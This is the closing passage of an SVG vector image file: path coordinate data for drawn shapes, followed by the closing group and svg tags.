c0,0.1-3.6,6.2-5.2,8.9c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1-0.2-0.2-0.5-0.3-0.7l0,0c0-0.1-2.4-8.3-2.8-10       c-0.1-0.2-0.1-0.4-0.1-0.6l5,0.3l0.1-2.2l-5.6-0.4l-0.2,0c-0.5,0.1-0.9,0.5-1.2,0.9c-0.4,0.8-0.5,1.6-0.2,2.4       c0.2,0.9,0.9,3.3,1.6,5.6c-0.8-0.6-1.7-0.9-2.6-0.9v2c1.4,0,3.1,1.9,3.7,2.7l0.2,0.7c0.1,0.6,0.7,2.3,2.1,2.5       c0.1,0,0.2,0,0.3,0c0.9-0.1,1.6-0.6,2-1.4c2.3,1.6,4.5,3.4,6.5,5.3L25.8,45.1z"></path>						<path id="Trazado_323" class="st1" d="M17.7,23.4h4.3h0c0.6-0.1,1.1-0.4,1.5-0.9c0.4-0.7,0.4-1.6,0-2.3c-0.7-1.6-2.9-5.8-3-6       l0-0.1c-0.4-0.6-1.1-1-1.8-1.1h0c-0.7,0-1.3,0.4-1.6,1c-0.7,1.2-0.9,1.4-0.9,1.4l1.8,1.2c0,0,0.2-0.2,0.8-1.2       c0.5,0.9,2.2,4.3,2.8,5.6c0,0.1,0.1,0.1,0.1,0.2h-3.9V23.4z"></path>					</g>				</g>			</g>		</g>	</g></g></svg>